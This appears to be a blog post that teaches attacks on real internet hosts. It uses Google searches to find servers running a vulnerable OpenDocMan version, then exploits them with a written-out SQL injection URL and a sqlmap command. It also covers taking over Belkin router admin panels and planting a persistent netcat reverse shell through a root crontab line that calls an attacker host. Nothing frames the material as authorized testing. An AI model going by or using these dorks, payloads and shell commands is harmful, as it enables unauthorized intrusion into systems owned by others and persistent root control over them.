An SQLi
Find a target by googling
-
Yea, before googling for your target, do a research on your target system, pay attention to:
- Version number on every page?
- Identical keywords?
- What's in the target URL?
- Use
-to avoid irrelevant search results
-
My google search results for CVE-2014-1945
"welcome to opendocman" "opendocman v1.2.7"
-
As you can see, I used several keywords to filter the results
Fire up sqlmap
-

From Exploit-DB, we got an SQLi point, which looks like:
http://[host]/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201,v ersion%28%29,3,4,5,6,7,8,9 -
With sqlmap, we can use that SQLi to achieve whatever we want,
sqlmap -u "http://[host]/ajax_udf.php?q=1&add_value=odm_user" --dbs -
Finally we got an SQL shell
Google for vulnerable routers
-
Belkin router is widely used in Europe by small business users, yet its vulnerabilities are so damn unbelievable, like this one...

Try a login and see what happens

-
Now we have the password, the admin panel is ours
A reverse shell using netcat on OpenWRT
- Simply write to crontab
echo '*/1 * * * * rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <master_ip> <port> >/tmp/f' >> /etc/crontabs/root
-
nc -nlvp <port>on your machine, and you will get a root shell from that router within a minute
Comments
comments powered by Disqus